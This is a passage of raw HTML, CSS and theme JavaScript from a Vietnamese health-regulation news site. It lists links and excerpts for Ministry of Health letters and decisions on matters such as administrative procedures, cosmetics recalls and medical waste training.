class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c Kh\u00e1m, ch\u1eefa b\u1ec7nh\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6272_BYT_VPB6_2018_VNRAS-324x160.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6272_BYT_VPB6_2018_VNRAS-324x160.jpg 324w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6272_BYT_VPB6_2018_VNRAS-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c Kh\u00e1m, ch\u1eefa b\u1ec7nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6272-byt-vpb6-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c Kh\u00e1m, ch\u1eefa b\u1ec7nh\">C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/mai-thuong\/\">Mai Thuong<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-23T10:25:50+07:00\" >2018-10-23<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-6272-byt-vpb6-nam-2018\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                C\u00f4ng v\u0103n 6272\/BYT-VPB6 n\u0103m 2018 v\u1ec1 vi\u1ec7c c\u1eadp nh\u1eadt danh m\u1ee5c th\u1ee7 t\u1ee5c h\u00e0nh ch\u00ednh thu\u1ed9c l\u0129nh v\u1ef1c Kh\u00e1m, ch\u1eefa b\u1ec7nh.\r\n\r\n\r\n\r\n\r\nB\u1ed8 Y T\u1ebe\r\nS\u1ed1: 6272\/BYT-VPB6\r\n\r\nV\/v...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6266-byt-vpb6-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6266\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c D\u00e2n s\u1ed1- K\u1ebf ho\u1ea1ch h\u00f3a gia \u0111\u00ecnh\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6266_BYT_VPB6_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6266_BYT_VPB6_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6266_BYT_VPB6_2018_VNRAS-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 6266\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c D\u00e2n s\u1ed1- K\u1ebf ho\u1ea1ch h\u00f3a gia \u0111\u00ecnh\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6266-byt-vpb6-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6266\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c l\u0129nh v\u1ef1c D\u00e2n s\u1ed1- K\u1ebf ho\u1ea1ch h\u00f3a gia \u0111\u00ecnh\">C\u00f4ng v\u0103n 6266\/BYT-VPB6 n\u0103m 2018 c\u1eadp nh\u1eadt danh m\u1ee5c TTHC thu\u1ed9c...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-23T15:52:42+07:00\" >2018-10-23<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-18218-qld-vp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 18218\/QLD-VP h\u01b0\u1edbng d\u1eabn ki\u1ec3m tra c\u00f4ng t\u00e1c qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc v\u1ec1 d\u01b0\u1ee3c v\u00e0 m\u1ef9 ph\u1ea9m n\u0103m 2018\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/18218_QLD_VP_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/18218_QLD_VP_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/18218_QLD_VP_2018_VNRAS-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"C\u00f4ng v\u0103n 18218\/QLD-VP\" title=\"C\u00f4ng v\u0103n 18218\/QLD-VP h\u01b0\u1edbng d\u1eabn ki\u1ec3m tra c\u00f4ng t\u00e1c qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc v\u1ec1 d\u01b0\u1ee3c v\u00e0 m\u1ef9 ph\u1ea9m n\u0103m 2018\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-18218-qld-vp-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 18218\/QLD-VP h\u01b0\u1edbng d\u1eabn ki\u1ec3m tra c\u00f4ng t\u00e1c qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc v\u1ec1 d\u01b0\u1ee3c v\u00e0 m\u1ef9 ph\u1ea9m n\u0103m 2018\">C\u00f4ng v\u0103n 18218\/QLD-VP h\u01b0\u1edbng d\u1eabn ki\u1ec3m tra c\u00f4ng t\u00e1c qu\u1ea3n l\u00fd...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-03T13:35:22+07:00\" >2018-10-03<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-26T11:10:44+07:00\" >2018-10-26<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/361-nq-hdttcc-noi-quy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"361\/NQ-HDTTCC n\u1ed9i quy thi tuy\u1ec3n c\u00f4ng ch\u1ee9c 2018 c\u1ee7a VP B\u1ed9 Y t\u1ebf\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/361_NQ_HDTTCC_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/361_NQ_HDTTCC_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/361_NQ_HDTTCC_2018_VNRAS-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"361\/NQ-HDTTCC n\u0103m 2018\" title=\"361\/NQ-HDTTCC n\u1ed9i quy thi tuy\u1ec3n c\u00f4ng ch\u1ee9c 2018 c\u1ee7a VP B\u1ed9 Y t\u1ebf\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/361-nq-hdttcc-noi-quy\/\"  rel=\"bookmark\" title=\"361\/NQ-HDTTCC n\u1ed9i quy thi tuy\u1ec3n c\u00f4ng ch\u1ee9c 2018 c\u1ee7a VP B\u1ed9 Y t\u1ebf\">361\/NQ-HDTTCC n\u1ed9i quy thi tuy\u1ec3n c\u00f4ng ch\u1ee9c 2018 c\u1ee7a VP B\u1ed9...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-05-24T12:24:45+07:00\" >2018-05-24<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_118","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/news/" class="td-pulldown-size">NEWS</a></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_118"><ul class="td-subcat-list" id="td_pulldown_tdi_118_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_119" data-td_filter_value="" data-td_block_id="tdi_118" href="#"></a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_120" data-td_filter_value="53" data-td_block_id="tdi_118" href="#">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_121" data-td_filter_value="54" data-td_block_id="tdi_118" href="#">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_122" data-td_filter_value="56" data-td_block_id="tdi_118" href="#">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_123" data-td_filter_value="57" data-td_block_id="tdi_118" href="#">Others/Khác</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_118 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-1099-byt-khtc/"  rel="bookmark" class="td-image-wrap " title="Công văn 1099/BYT-KHTC đăng website dự thảo TT Hướng dẫn kê khai giá, niêm yết giá, công khai giá dịch vụ KB, CB" ><img loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/08/1099_BYT_KHTC_2018_VNRAS-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/08/1099_BYT_KHTC_2018_VNRAS-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/08/1099_BYT_KHTC_2018_VNRAS-533x261.jpg 533w" sizes="auto, (max-width: 324px) 100vw, 324px"  alt="" title="Công văn 1099/BYT-KHTC đăng website dự thảo TT Hướng dẫn kê khai giá, niêm yết giá, công khai giá dịch vụ KB, CB" /></a></div>                <a href="https://vnras.com/news/others-news/" class="td-post-category">Others/Khác</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-1099-byt-khtc/"  rel="bookmark" title="Công văn 1099/BYT-KHTC đăng website dự thảo TT Hướng dẫn kê khai giá, niêm yết giá, công khai giá dịch vụ KB, CB">Công văn 1099/BYT-KHTC đăng website dự thảo TT Hướng dẫn kê...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-29T18:45:50+07:00" >2018-08-29</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-1099-byt-khtc/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Công văn 1099/BYT-KHTC về việc đăng website dự thảo Thông tư Hướng dẫn kê khai giá, niêm yết giá, công khai giá dịch vụ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế TP Hà Nội về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm không đạt tiêu chuẩn chất lượng" ><img loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/12/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2023/12/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2023/12/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-533x261.jpg 533w" sizes="auto, (max-width: 324px) 100vw, 324px"  alt="Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế Hà Nội về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm không đạt tiêu chuẩn chất lượng" title="Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế TP Hà Nội về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế TP Hà Nội về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm không đạt tiêu chuẩn chất lượng">Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế TP Hà...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-28T09:26:55+07:00" >2023-12-28</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Phòng Y tế quận Thanh Xuân nhận được Công văn số 5797/SYT-NVD ngày 07/12/2023 Sở Y tế Hà Nội về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm không đạt tiêu chuẩn chất lượng (có gửi văn bản kèm theo)            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/to-trinh-du-thao-3/"  rel="bookmark" class="td-image-wrap " title="Tờ trình Dự thảo 3 Nghị định quy định điều kiện sản xuất, kinh doanh, quảng cáo và ghi nhãn thực phẩm chức năng" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/04/food-647_070515045340-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/04/food-647_070515045340-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/04/food-647_070515045340-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Tờ trình Dự thảo 3" title="Tờ trình Dự thảo 3 Nghị định quy định điều kiện sản xuất, kinh doanh, quảng cáo và ghi nhãn thực phẩm chức năng" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/to-trinh-du-thao-3/"  rel="bookmark" title="Tờ trình Dự thảo 3 Nghị định quy định điều kiện sản xuất, kinh doanh, quảng cáo và ghi nhãn thực phẩm chức năng">Tờ trình Dự thảo 3 Nghị định quy định điều kiện...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-06T22:07:25+07:00" >2017-04-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-649-qd-qld/"  rel="bookmark" class="td-image-wrap " title="Quyết định 649/QĐ-QLD Bãi bỏ Quy trình thao tác chuẩn trong Hệ thống quản lý chất lượng theo tiêu chuẩn ISO 9001: 2015 áp dụng vào hoạt động quản lý nhà nước tại Cục Quản lý Dược" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/10/649_QĐ_QLD_2018_VNRAS-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/10/649_QĐ_QLD_2018_VNRAS-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/10/649_QĐ_QLD_2018_VNRAS-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Quyết định 649/QĐ-QLD" title="Quyết định 649/QĐ-QLD Bãi bỏ Quy trình thao tác chuẩn trong Hệ thống quản lý chất lượng theo tiêu chuẩn ISO 9001: 2015 áp dụng vào hoạt động quản lý nhà nước tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-649-qd-qld/"  rel="bookmark" title="Quyết định 649/QĐ-QLD Bãi bỏ Quy trình thao tác chuẩn trong Hệ thống quản lý chất lượng theo tiêu chuẩn ISO 9001: 2015 áp dụng vào hoạt động quản lý nhà nước tại Cục Quản lý Dược">Quyết định 649/QĐ-QLD Bãi bỏ Quy trình thao tác chuẩn trong...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-01T17:35:03+07:00" >2018-10-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-nhan-vien-thu-gom/"  rel="bookmark" class="td-image-wrap " title="Chương trình đào tạo quản lý chất thải y tế dành cho nhân viên thu gom" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/09/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/09/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/09/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="quản lý chất thải y tế nhân viên thu gom" title="Chương trình đào tạo quản lý chất thải y tế dành cho nhân viên thu gom" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-nhan-vien-thu-gom/"  rel="bookmark" title="Chương trình đào tạo quản lý chất thải y tế dành cho nhân viên thu gom">Chương trình đào tạo quản lý chất thải y tế dành...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-18T10:21:32+07:00" >2017-09-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-5868-qd-byt-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Quyết định 5868/QĐ-BYT năm 2018 quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Vụ Trang thiết bị và Công trình y tế thuộc Bộ Y tế" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/10/5868_QĐ_BYT_2018_VNRAS-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/10/5868_QĐ_BYT_2018_VNRAS-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/10/5868_QĐ_BYT_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/10/5868_QĐ_BYT_2018_VNRAS-550x385.jpg 550w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Quyết định 5868/QĐ-BYT năm 2018" title="Quyết định 5868/QĐ-BYT năm 2018 quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Vụ Trang thiết bị và Công trình y tế thuộc Bộ Y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-5868-qd-byt-nam-2018/"  rel="bookmark" title="Quyết định 5868/QĐ-BYT năm 2018 quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Vụ Trang thiết bị và Công trình y tế thuộc Bộ Y tế">Quyết định 5868/QĐ-BYT năm 2018 quy định chức năng, nhiệm vụ,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-09T20:54:30+07:00" >2018-10-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_118" data-td_block_id="tdi_118">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_124 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_124" >
<style>.td-theme-wrap .tdi_124 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_124 .td-subcat-item a:hover,.td-theme-wrap .tdi_124 .td-subcat-item .td-cur-simple-item{color:#f44336}.td-theme-wrap .tdi_124 .block-title>*,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more{background-color:#f44336}.td-theme-wrap .td-footer-wrapper .tdi_124 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_124 .block-title{border-color:#f44336}.td-theme-wrap .tdi_124 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_124 .td_quote_on_blocks,.td-theme-wrap .tdi_124 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_124 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_124 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_124 .td-instagram-user a{color:#f44336}.td-theme-wrap .tdi_124 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_124 .td-load-more-wrap a:hover{background-color:#f44336;border-color:#f44336}.td-theme-wrap .tdi_124 .td-read-more a,.td-theme-wrap .tdi_124 .td-weather-information:before,.td-theme-wrap .tdi_124 .td-weather-week:before,.td-theme-wrap .tdi_124 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_124 .td-post-category,.td-theme-wrap .tdi_124 .td-post-category:hover{background-color:#f44336}</style>
<style></style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"custom_title":"REGULATIONS","custom_url":"https:\/\/vnras.com\/category\/Regulations\/","header_color":"#f44336","category_id":"50","sort":"random_posts","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"27,31,64,32,30,67,29","ajax_pagination":"next_prev","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article 